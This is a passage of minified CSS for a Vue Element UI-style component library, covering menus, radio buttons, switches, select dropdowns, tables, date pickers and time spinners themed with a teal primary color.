0!important}.el-submenu [class^=el-icon-]{vertical-align:middle;margin-right:5px;width:24px;text-align:center;font-size:18px}.el-menu-item-group>ul{padding:0}.el-menu-item-group__title{padding:7px 0 7px 20px;line-height:normal;font-size:12px;color:#909399}.el-radio-button__inner,.el-radio-group{display:inline-block;line-height:1;vertical-align:middle}.horizontal-collapse-transition .el-submenu__title .el-submenu__icon-arrow{-webkit-transition:.2s;transition:.2s;opacity:0}.el-radio-group{font-size:0}.el-radio-button{position:relative;display:inline-block;outline:0}.el-radio-button__inner{white-space:nowrap;background:#fff;border:1px solid #dcdfe6;font-weight:500;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;position:relative;cursor:pointer;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);padding:12px 20px;font-size:14px;border-radius:0}.el-radio-button__inner.is-round{padding:12px 20px}.el-radio-button__inner:hover{color:var(--color-primary,#419488)}.el-radio-button__inner [class*=el-icon-]{line-height:.9}.el-radio-button__inner [class*=el-icon-]+span{margin-left:5px}.el-radio-button:first-child .el-radio-button__inner{border-left:1px solid #dcdfe6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-radio-button__orig-radio{opacity:0;outline:0;position:absolute;z-index:-1}.el-radio-button__orig-radio:checked+.el-radio-button__inner{color:#fff;background-color:var(--color-primary,#419488);border-color:var(--color-primary,#419488);-webkit-box-shadow:-1px 0 0 0 var(--color-primary,#419488);box-shadow:-1px 0 0 0 var(--color-primary,#419488)}.el-radio-button__orig-radio:disabled+.el-radio-button__inner{color:#c0c4cc;cursor:not-allowed;background-image:none;background-color:#fff;border-color:#ebeef5;-webkit-box-shadow:none;box-shadow:none}.el-radio-button__orig-radio:disabled:checked+.el-radio-button__inner{background-color:#f2f6fc}.el-radio-button:last-child .el-radio-button__inner{border-radius:0 4px 4px 0}.el-popover,.el-radio-button:first-child:last-child .el-radio-button__inner{border-radius:4px}.el-radio-button--medium .el-radio-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-radio-button--medium .el-radio-button__inner.is-round{padding:10px 20px}.el-radio-button--small .el-radio-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-radio-button--small .el-radio-button__inner.is-round{padding:9px 15px}.el-radio-button--mini .el-radio-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-radio-button--mini .el-radio-button__inner.is-round{padding:7px 15px}.el-radio-button:focus:not(.is-focus):not(:active):not(.is-disabled){-webkit-box-shadow:0 0 2px 2px var(--color-primary,#419488);box-shadow:0 0 2px 2px var(--color-primary,#419488)}.el-switch{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;font-size:14px;line-height:20px;height:20px;vertical-align:middle}.el-switch__core,.el-switch__label{display:inline-block;cursor:pointer}.el-switch.is-disabled .el-switch__core,.el-switch.is-disabled .el-switch__label{cursor:not-allowed}.el-switch__label{-webkit-transition:.2s;transition:.2s;height:20px;font-size:14px;font-weight:500;vertical-align:middle;color:#303133}.el-switch__label.is-active{color:var(--color-primary,#419488)}.el-switch__label--left{margin-right:10px}.el-switch__label--right{margin-left:10px}.el-switch__label *{line-height:1;font-size:14px;display:inline-block}.el-switch__input{position:absolute;width:0;height:0;opacity:0;margin:0}.el-switch__core{margin:0;position:relative;width:40px;height:20px;border:1px solid #dcdfe6;outline:0;border-radius:10px;-webkit-box-sizing:border-box;box-sizing:border-box;background:#dcdfe6;-webkit-transition:border-color .3s,background-color .3s;transition:border-color .3s,background-color .3s;vertical-align:middle}.el-switch__core:after{content:"";position:absolute;top:1px;left:1px;border-radius:100%;-webkit-transition:all .3s;transition:all .3s;width:16px;height:16px;background-color:#fff}.el-switch.is-checked .el-switch__core{border-color:var(--color-primary,#419488);background-color:var(--color-primary,#419488)}.el-switch.is-checked .el-switch__core::after{left:100%;margin-left:-17px}.el-switch.is-disabled{opacity:.6}.el-switch--wide .el-switch__label.el-switch__label--left span{left:10px}.el-switch--wide .el-switch__label.el-switch__label--right span{right:10px}.el-switch .label-fade-enter,.el-switch .label-fade-leave-active{opacity:0}.el-select-dropdown{position:absolute;z-index:1001;border:1px solid #e4e7ed;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1);box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:5px 0}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected{color:var(--color-primary,#419488);background-color:#fff}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected.hover{background-color:#f5f7fa}.el-select-dropdown.is-multiple .el-select-dropdown__item.selected::after{position:absolute;right:20px;font-family:element-icons;content:"\e6da";font-size:12px;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-select-dropdown .el-scrollbar.is-empty .el-select-dropdown__list{padding:0}.el-select-dropdown__empty{padding:10px 0;margin:0;text-align:center;color:#999;font-size:14px}.el-select-dropdown__wrap{max-height:274px}.el-select-dropdown__list{list-style:none;padding:6px 0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-select-dropdown__item{font-size:14px;padding:0 20px;position:relative;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#606266;height:34px;line-height:34px;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:var(--color-primary,#419488);font-weight:700}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;list-style:none;margin:0;padding:0}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type)::after{content:'';position:absolute;display:block;left:20px;right:20px;bottom:12px;height:1px;background:#e4e7ed}.el-select-group__title{padding-left:20px;font-size:12px;color:#909399;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-select{display:inline-block;position:relative}.el-select .el-select__tags>span{display:contents}.el-select:hover .el-input__inner{border-color:#c0c4cc}.el-select .el-input__inner{cursor:pointer;padding-right:35px}.el-select .el-input__inner:focus{border-color:var(--color-primary,#419488)}.el-select .el-input .el-select__caret{color:#c0c4cc;font-size:14px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);cursor:pointer}.el-select .el-input .el-select__caret.is-reverse{-webkit-transform:rotateZ(0);transform:rotateZ(0)}.el-select .el-input .el-select__caret.is-show-close{font-size:14px;text-align:center;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg);border-radius:100%;color:#c0c4cc;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#e4e7ed}.el-select .el-input.is-focus .el-input__inner{border-color:var(--color-primary,#419488)}.el-select>.el-input{display:block}.el-select__input{border:none;outline:0;padding:0;margin-left:15px;color:#666;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:28px;background-color:transparent}.el-select__input.is-mini{height:14px}.el-select__close{cursor:pointer;position:absolute;top:8px;z-index:1000;right:25px;color:#c0c4cc;line-height:18px;font-size:14px}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;line-height:normal;white-space:normal;z-index:1;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.el-select .el-tag__close{margin-top:-2px}.el-select .el-tag{-webkit-box-sizing:border-box;box-sizing:border-box;border-color:transparent;margin:2px 0 2px 6px;background-color:#f0f2f5}.el-select .el-tag__close.el-icon-close{background-color:#c0c4cc;right:-7px;top:0;color:#fff}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-table,.el-table__expanded-cell{background-color:#fff}.el-select .el-tag__close.el-icon-close::before{display:block;-webkit-transform:translate(0,.5px);transform:translate(0,.5px)}.el-table{position:relative;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex:1;flex:1;width:100%;max-width:100%;font-size:14px;color:#606266}.el-table--mini,.el-table--small,.el-table__expand-icon{font-size:12px}.el-table__empty-block{min-height:60px;text-align:center;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-table__empty-text{line-height:60px;width:50%;color:#909399}.el-table__expand-column .cell{padding:0;text-align:center}.el-table__expand-icon{position:relative;cursor:pointer;color:#666;-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out;height:20px}.el-table__expand-icon--expanded{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.el-table__expand-icon>.el-icon{position:absolute;left:50%;top:50%;margin-left:-5px;margin-top:-5px}.el-table__expanded-cell[class*=cell]{padding:20px 50px}.el-table__expanded-cell:hover{background-color:transparent!important}.el-table__placeholder{display:inline-block;width:20px}.el-table__append-wrapper{overflow:hidden}.el-table--fit{border-right:0;border-bottom:0}.el-table--fit td.gutter,.el-table--fit th.gutter{border-right-width:1px}.el-table--scrollable-x .el-table__body-wrapper{overflow-x:auto}.el-table--scrollable-y .el-table__body-wrapper{overflow-y:auto}.el-table thead{color:#909399;font-weight:500}.el-table thead.is-group th{background:#f5f7fa}.el-table th,.el-table tr{background-color:#fff}.el-table td,.el-table th{padding:12px 0;min-width:0;-webkit-box-sizing:border-box;box-sizing:border-box;text-overflow:ellipsis;vertical-align:middle;position:relative;text-align:left}.el-table td.is-center,.el-table th.is-center{text-align:center}.el-table td.is-right,.el-table th.is-right{text-align:right}.el-table td.gutter,.el-table th.gutter{width:15px;border-right-width:0;border-bottom-width:0;padding:0}.el-table--medium td,.el-table--medium th{padding:10px 0}.el-table--small td,.el-table--small th{padding:8px 0}.el-table--mini td,.el-table--mini th{padding:6px 0}.el-table .cell,.el-table--border td:first-child .cell,.el-table--border th:first-child .cell{padding-left:10px}.el-table tr input[type=checkbox]{margin:0}.el-table td,.el-table th.is-leaf{border-bottom:1px solid #ebeef5}.el-table th.is-sortable{cursor:pointer}.el-table th{overflow:hidden;-ms-user-select:none;user-select:none}.el-table th>.cell{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;vertical-align:middle;padding-left:10px;padding-right:10px;width:100%}.el-table th>.cell.highlight{color:var(--color-primary,#419488)}.el-table th.required>div::before{display:inline-block;content:"";width:8px;height:8px;border-radius:50%;background:#ff4d51;margin-right:5px;vertical-align:middle}.el-table td div{-webkit-box-sizing:border-box;box-sizing:border-box}.el-table td.gutter{width:0}.el-table .cell{-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;white-space:normal;word-break:break-all;line-height:23px;padding-right:10px}.el-table .cell.el-tooltip{white-space:nowrap;min-width:50px}.el-table--border,.el-table--group{border:1px solid #ebeef5}.el-table--border::after,.el-table--group::after,.el-table::before{content:'';position:absolute;background-color:#ebeef5;z-index:1}.el-table--border::after,.el-table--group::after{top:0;right:0;width:1px;height:100%}.el-table::before{left:0;bottom:0;width:100%;height:1px}.el-table--border{border-right:none;border-bottom:none}.el-table--border.el-loading-parent--relative{border-color:transparent}.el-table--border td,.el-table--border th,.el-table__body-wrapper .el-table--border.is-scrolling-left~.el-table__fixed{border-right:1px solid #ebeef5}.el-table--border th.gutter:last-of-type{border-bottom:1px solid #ebeef5;border-bottom-width:1px}.el-table--border th,.el-table__fixed-right-patch{border-bottom:1px solid #ebeef5}.el-table__fixed,.el-table__fixed-right{position:absolute;top:0;left:0;overflow-x:hidden;overflow-y:hidden;-webkit-box-shadow:0 0 10px rgba(0,0,0,.12);box-shadow:0 0 10px rgba(0,0,0,.12)}.el-table__fixed-right::before,.el-table__fixed::before{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;background-color:#ebeef5;z-index:4}.el-table__fixed-right-patch{position:absolute;top:-1px;right:0;background-color:#fff}.el-table__fixed-right{top:0;left:auto;right:0}.el-table__fixed-right .el-table__fixed-body-wrapper,.el-table__fixed-right .el-table__fixed-footer-wrapper,.el-table__fixed-right .el-table__fixed-header-wrapper{left:auto;right:0}.el-table__fixed-header-wrapper{position:absolute;left:0;top:0;z-index:3}.el-table__fixed-footer-wrapper{position:absolute;left:0;bottom:0;z-index:3}.el-table__fixed-footer-wrapper tbody td{border-top:1px solid #ebeef5;background-color:#f5f7fa;color:#606266}.el-table__fixed-body-wrapper{position:absolute;left:0;top:37px;overflow:hidden;z-index:3}.el-table__body-wrapper,.el-table__footer-wrapper,.el-table__header-wrapper{width:100%}.el-table__footer-wrapper{margin-top:-1px}.el-table__footer-wrapper td{border-top:1px solid #ebeef5}.el-table__body,.el-table__footer,.el-table__header{table-layout:fixed;border-collapse:separate}.el-table__footer-wrapper,.el-table__header-wrapper{overflow:hidden}.el-table__footer-wrapper tbody td,.el-table__header-wrapper tbody td{background-color:#f5f7fa;color:#606266}.el-table__body-wrapper{overflow:hidden;position:relative}.el-table__body-wrapper.is-scrolling-left~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed,.el-table__body-wrapper.is-scrolling-none~.el-table__fixed-right,.el-table__body-wrapper.is-scrolling-right~.el-table__fixed-right{-webkit-box-shadow:none;box-shadow:none}.el-picker-panel,.el-table-filter{-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-table__body-wrapper .el-table--border.is-scrolling-right~.el-table__fixed-right{border-left:1px solid #ebeef5}.el-table .caret-wrapper{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:34px;width:24px;vertical-align:middle;cursor:pointer;overflow:initial;position:relative}.el-table .sort-caret{width:0;height:0;border:5px solid transparent;position:absolute;left:7px}.el-table .sort-caret.ascending{border-bottom-color:#c0c4cc;top:5px}.el-table .sort-caret.descending{border-top-color:#c0c4cc;bottom:7px}.el-table .ascending .sort-caret.ascending{border-bottom-color:var(--color-primary,#419488)}.el-table .descending .sort-caret.descending{border-top-color:var(--color-primary,#419488)}.el-table .hidden-columns{position:absolute;z-index:-1}.el-table--striped .el-table__body tr.el-table__row--striped td{background:#fafafa}.el-table--striped .el-table__body tr.el-table__row--striped.current-row td{background-color:#ecf5ff}.el-table__body tr.hover-row.current-row>td,.el-table__body tr.hover-row.el-table__row--striped.current-row>td,.el-table__body tr.hover-row.el-table__row--striped>td,.el-table__body tr.hover-row>td{background-color:#f5f7fa}.el-table__body tr.current-row>td{background-color:#ecf5ff}.el-table__column-resize-proxy{position:absolute;left:200px;top:0;bottom:0;width:0;border-left:1px solid #ebeef5;z-index:10}.el-table__column-filter-trigger{display:inline-block;line-height:34px;cursor:pointer}.el-table__column-filter-trigger i{color:#909399;font-size:12px;-webkit-transform:scale(.75);transform:scale(.75)}.el-table--enable-row-transition .el-table__body td{-webkit-transition:background-color .25s ease;transition:background-color .25s ease}.el-table--enable-row-hover .el-table__body tr:hover>td{background-color:#f5f7fa}.el-table--fluid-height .el-table__fixed,.el-table--fluid-height .el-table__fixed-right{bottom:0;overflow:hidden}.el-table [class*=el-table__row--level] .el-table__expand-icon{display:inline-block;width:20px;line-height:20px;height:20px;text-align:center;margin-right:3px}.el-table-column--selection .cell{padding-left:14px;padding-right:14px}.el-table-filter{border:1px solid #ebeef5;border-radius:2px;background-color:#fff;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;box-sizing:border-box;margin:2px 0}.el-date-table td,.el-date-table td div{height:30px;-webkit-box-sizing:border-box}.el-table-filter__list{padding:5px 0;margin:0;list-style:none;min-width:100px}.el-table-filter__list-item{line-height:36px;padding:0 10px;cursor:pointer;font-size:14px}.el-table-filter__list-item:hover{background-color:#ecf5ff;color:#66b1ff}.el-table-filter__list-item.is-active{background-color:var(--color-primary,#419488);color:#fff}.el-table-filter__content{min-width:100px}.el-table-filter__bottom{border-top:1px solid #ebeef5;padding:8px}.el-table-filter__bottom button{background:0 0;border:none;color:#606266;cursor:pointer;font-size:13px;padding:0 3px}.el-date-table td.in-range div,.el-date-table td.in-range div:hover,.el-date-table.is-week-mode .el-date-table__row.current div,.el-date-table.is-week-mode .el-date-table__row:hover div{background-color:#f2f6fc}.el-table-filter__bottom button:hover{color:var(--color-primary,#419488)}.el-table-filter__bottom button:focus{outline:0}.el-table-filter__bottom button.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-table-filter__wrap{max-height:280px}.el-table-filter__checkbox-group{padding:10px}.el-table-filter__checkbox-group label.el-checkbox{display:block;margin-right:5px;margin-bottom:8px;margin-left:5px}.el-table-filter__checkbox-group .el-checkbox:last-child{margin-bottom:0}.el-date-table{font-size:12px;-ms-user-select:none;user-select:none}.el-date-table.is-week-mode .el-date-table__row:hover td.available:hover{color:#606266}.el-date-table.is-week-mode .el-date-table__row:hover td:first-child div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table.is-week-mode .el-date-table__row:hover td:last-child div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table td{width:32px;padding:4px 0;box-sizing:border-box;text-align:center;cursor:pointer;position:relative}.el-date-table td div{padding:3px 0;box-sizing:border-box}.el-date-table td span{width:24px;height:24px;display:block;margin:0 auto;line-height:24px;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);border-radius:50%}.el-date-table td.next-month,.el-date-table td.prev-month{color:#c0c4cc}.el-date-table td.today{position:relative}.el-date-table td.today span{color:var(--color-primary,#419488);font-weight:700}.el-date-table td.today.end-date span,.el-date-table td.today.start-date span{color:#fff}.el-date-table td.available:hover{color:var(--color-primary,#419488)}.el-date-table td.current:not(.disabled) span{color:#fff;background-color:var(--color-primary,#419488)}.el-date-table td.end-date div,.el-date-table td.start-date div{color:#fff}.el-date-table td.end-date span,.el-date-table td.start-date span{background-color:var(--color-primary,#419488)}.el-date-table td.start-date div{margin-left:5px;border-top-left-radius:15px;border-bottom-left-radius:15px}.el-date-table td.end-date div{margin-right:5px;border-top-right-radius:15px;border-bottom-right-radius:15px}.el-date-table td.disabled div{background-color:#f5f7fa;opacity:1;cursor:not-allowed;color:#c0c4cc}.el-date-table td.selected div{margin-left:5px;margin-right:5px;background-color:#f2f6fc;border-radius:15px}.el-date-table td.selected div:hover{background-color:#f2f6fc}.el-date-table td.selected span{background-color:var(--color-primary,#419488);color:#fff;border-radius:15px}.el-date-table td.week{font-size:80%;color:#606266}.el-month-table,.el-year-table{font-size:12px;border-collapse:collapse}.el-date-table th{padding:5px;color:#606266;font-weight:400;border-bottom:solid 1px #ebeef5}.el-month-table{margin:-1px}.el-month-table td{text-align:center;padding:8px 0;cursor:pointer}.el-month-table td div{height:48px;padding:6px 0;-webkit-box-sizing:border-box;box-sizing:border-box}.el-month-table td.today .cell{color:var(--color-primary,#419488);font-weight:700}.el-month-table td.today.end-date .cell,.el-month-table td.today.start-date .cell{color:#fff}.el-month-table td.disabled .cell{background-color:#f5f7fa;cursor:not-allowed;color:#c0c4cc}.el-month-table td.disabled .cell:hover{color:#c0c4cc}.el-month-table td .cell{width:60px;height:36px;display:block;line-height:36px;color:#606266;margin:0 auto;border-radius:18px}.el-month-table td .cell:hover{color:var(--color-primary,#419488)}.el-month-table td.in-range div,.el-month-table td.in-range div:hover{background-color:#f2f6fc}.el-month-table td.end-date div,.el-month-table td.start-date div{color:#fff}.el-month-table td.end-date .cell,.el-month-table td.start-date .cell{color:#fff;background-color:var(--color-primary,#419488)}.el-month-table td.start-date div{border-top-left-radius:24px;border-bottom-left-radius:24px}.el-month-table td.end-date div{border-top-right-radius:24px;border-bottom-right-radius:24px}.el-month-table td.current:not(.disabled) .cell{color:var(--color-primary,#419488)}.el-year-table{margin:-1px}.el-year-table .el-icon{color:#303133}.el-year-table td{text-align:center;padding:20px 3px;cursor:pointer}.el-year-table td.today .cell{color:var(--color-primary,#419488);font-weight:700}.el-year-table td.disabled .cell{background-color:#f5f7fa;cursor:not-allowed;color:#c0c4cc}.el-year-table td.disabled .cell:hover{color:#c0c4cc}.el-year-table td .cell{width:48px;height:32px;display:block;line-height:32px;color:#606266;margin:0 auto}.el-year-table td .cell:hover,.el-year-table td.current:not(.disabled) .cell{color:var(--color-primary,#419488)}.el-date-range-picker{width:646px}.el-date-range-picker.has-sidebar{width:756px}.el-date-range-picker table{table-layout:fixed;width:100%}.el-date-range-picker .el-picker-panel__body{min-width:513px}.el-date-range-picker .el-picker-panel__content{margin:0}.el-date-range-picker__header{position:relative;text-align:center;height:28px}.el-date-range-picker__header [class*=arrow-left]{float:left}.el-date-range-picker__header [class*=arrow-right]{float:right}.el-date-range-picker__header div{font-size:16px;font-weight:500;margin-right:50px}.el-date-range-picker__content{float:left;width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:16px}.el-date-range-picker__content.is-left{border-right:1px solid #e4e4e4}.el-date-range-picker__content .el-date-range-picker__header div{margin-left:50px;margin-right:50px}.el-date-range-picker__editors-wrap{-webkit-box-sizing:border-box;box-sizing:border-box;display:table-cell}.el-date-range-picker__editors-wrap.is-right{text-align:right}.el-date-range-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px;display:table;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.el-date-range-picker__time-header>.el-icon-arrow-right{font-size:20px;vertical-align:middle;display:table-cell;color:#303133}.el-date-range-picker__time-picker-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-range-picker__time-picker-wrap .el-picker-panel{position:absolute;top:13px;right:0;z-index:1;background:#fff}.el-date-picker{width:322px}.el-date-picker.has-sidebar.has-time{width:434px}.el-date-picker.has-sidebar{width:438px}.el-date-picker.has-time .el-picker-panel__body-wrapper{position:relative}.el-date-picker .el-picker-panel__content{width:292px}.el-date-picker table{table-layout:fixed;width:100%}.el-date-picker__editor-wrap{position:relative;display:table-cell;padding:0 5px}.el-date-picker__time-header{position:relative;border-bottom:1px solid #e4e4e4;font-size:12px;padding:8px 5px 5px;display:table;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box}.el-date-picker__header{margin:12px;text-align:center}.el-date-picker__header--bordered{margin-bottom:0;padding-bottom:12px;border-bottom:solid 1px #ebeef5}.el-date-picker__header--bordered+.el-picker-panel__content{margin-top:0}.el-date-picker__header-label{font-size:16px;font-weight:500;padding:0 5px;line-height:22px;text-align:center;cursor:pointer;color:#606266}.el-date-picker__header-label.active,.el-date-picker__header-label:hover{color:var(--color-primary,#419488)}.el-date-picker__prev-btn{float:left}.el-date-picker__next-btn{float:right}.el-date-picker__time-wrap{padding:10px;text-align:center}.el-date-picker__time-label{float:left;cursor:pointer;line-height:30px;margin-left:10px}.time-select{margin:5px 0;min-width:0}.time-select .el-picker-panel__content{max-height:200px;margin:0}.time-select-item{padding:8px 10px;font-size:14px;line-height:20px}.time-select-item.selected:not(.disabled){color:var(--color-primary,#419488);font-weight:700}.time-select-item.disabled{color:#e4e7ed;cursor:not-allowed}.time-select-item:hover{background-color:#f5f7fa;font-weight:700;cursor:pointer}.el-date-editor{position:relative;display:inline-block;text-align:left}.el-date-editor.el-input,.el-date-editor.el-input__inner{width:220px}.el-date-editor--monthrange.el-input,.el-date-editor--monthrange.el-input__inner{width:300px}.el-date-editor--daterange.el-input,.el-date-editor--daterange.el-input__inner,.el-date-editor--timerange.el-input,.el-date-editor--timerange.el-input__inner{width:350px}.el-date-editor--datetimerange.el-input,.el-date-editor--datetimerange.el-input__inner{width:400px}.el-date-editor--dates .el-input__inner{text-overflow:ellipsis;white-space:nowrap}.el-date-editor .el-icon-circle-close{cursor:pointer}.el-date-editor .el-range__icon{font-size:14px;margin-left:-5px;color:#c0c4cc;float:left;line-height:32px}.el-date-editor .el-range-input,.el-date-editor .el-range-separator{height:100%;margin:0;text-align:center;display:inline-block;font-size:14px}.el-date-editor .el-range-input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;padding:0;width:39%;color:#606266}.el-date-editor .el-range-input::-webkit-input-placeholder{color:#c0c4cc}.el-date-editor .el-range-input:-ms-input-placeholder{color:#c0c4cc}.el-date-editor .el-range-input::-ms-input-placeholder{color:#c0c4cc}.el-date-editor .el-range-input::placeholder{color:#c0c4cc}.el-date-editor .el-range-separator{padding:0 5px;line-height:32px;width:5%;color:#303133}.el-date-editor .el-range__close-icon{font-size:14px;color:#c0c4cc;width:25px;display:inline-block;float:right;line-height:32px}.el-range-editor.el-input__inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:3px 10px}.el-range-editor .el-range-input{line-height:1}.el-range-editor.is-active,.el-range-editor.is-active:hover{border-color:var(--color-primary,#419488)}.el-range-editor--medium.el-input__inner{height:36px}.el-range-editor--medium .el-range-separator{line-height:28px;font-size:14px}.el-range-editor--medium .el-range-input{font-size:14px}.el-range-editor--medium .el-range__close-icon,.el-range-editor--medium .el-range__icon{line-height:28px}.el-range-editor--small.el-input__inner{height:32px}.el-range-editor--small .el-range-separator{line-height:24px;font-size:13px}.el-range-editor--small .el-range-input{font-size:13px}.el-range-editor--small .el-range__close-icon,.el-range-editor--small .el-range__icon{line-height:24px}.el-range-editor--mini.el-input__inner{height:28px}.el-range-editor--mini .el-range-separator{line-height:20px;font-size:12px}.el-range-editor--mini .el-range-input{font-size:12px}.el-range-editor--mini .el-range__close-icon,.el-range-editor--mini .el-range__icon{line-height:20px}.el-range-editor.is-disabled{background-color:#f5f7fa;border-color:#e4e7ed;color:#c0c4cc;cursor:not-allowed}.el-range-editor.is-disabled:focus,.el-range-editor.is-disabled:hover{border-color:#e4e7ed}.el-range-editor.is-disabled input{background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-range-editor.is-disabled input::-webkit-input-placeholder{color:#c0c4cc}.el-range-editor.is-disabled input:-ms-input-placeholder{color:#c0c4cc}.el-range-editor.is-disabled input::-ms-input-placeholder{color:#c0c4cc}.el-range-editor.is-disabled input::placeholder{color:#c0c4cc}.el-range-editor.is-disabled .el-range-separator{color:#c0c4cc}.el-picker-panel{color:#606266;border:1px solid #e4e7ed;box-shadow:0 2px 12px 0 rgba(0,0,0,.1);background:#fff;border-radius:4px;line-height:30px;margin:5px 0}.el-popover,.el-time-panel{-webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.1)}.el-picker-panel__body-wrapper::after,.el-picker-panel__body::after{content:"";display:table;clear:both}.el-picker-panel__content{position:relative;margin:15px}.el-picker-panel__footer{border-top:1px solid #e4e4e4;padding:4px;text-align:right;background-color:#fff;position:relative;font-size:0}.el-picker-panel__shortcut{display:block;width:100%;border:0;background-color:transparent;line-height:28px;font-size:14px;color:#606266;padding-left:12px;text-align:left;outline:0;cursor:pointer}.el-picker-panel__shortcut:hover{color:var(--color-primary,#419488)}.el-picker-panel__shortcut.active{background-color:#e6f1fe;color:var(--color-primary,#419488)}.el-picker-panel__btn{border:1px solid #dcdcdc;color:#333;line-height:24px;border-radius:2px;padding:0 20px;cursor:pointer;background-color:transparent;outline:0;font-size:12px}.el-picker-panel__btn[disabled]{color:#ccc;cursor:not-allowed}.el-picker-panel__icon-btn{font-size:12px;color:#303133;border:0;background:0 0;cursor:pointer;outline:0;margin-top:8px}.el-picker-panel__icon-btn:hover{color:var(--color-primary,#419488)}.el-picker-panel__icon-btn.is-disabled{color:#bbb}.el-picker-panel__icon-btn.is-disabled:hover{cursor:not-allowed}.el-picker-panel__link-btn{vertical-align:middle}.el-picker-panel [slot=sidebar],.el-picker-panel__sidebar{position:absolute;top:0;bottom:0;width:110px;border-right:1px solid #e4e4e4;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:6px;background-color:#fff;overflow:auto}.el-picker-panel [slot=sidebar]+.el-picker-panel__body,.el-picker-panel__sidebar+.el-picker-panel__body{margin-left:110px}.el-time-spinner.has-seconds .el-time-spinner__wrapper{width:33.3%}.el-time-spinner__wrapper{max-height:190px;overflow:auto;display:inline-block;width:50%;vertical-align:top;position:relative}.el-time-spinner__wrapper .el-scrollbar__wrap:not(.el-scrollbar__wrap--hidden-default){padding-bottom:15px}.el-time-spinner__input.el-input .el-input__inner,.el-time-spinner__list{padding:0;text-align:center}.el-time-spinner__wrapper.is-arrow{-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;overflow:hidden}.el-time-spinner__wrapper.is-arrow .el-time-spinner__list{-webkit-transform:translateY(-32px);transform:translateY(-32px)}.el-time-spinner__wrapper.is-arrow 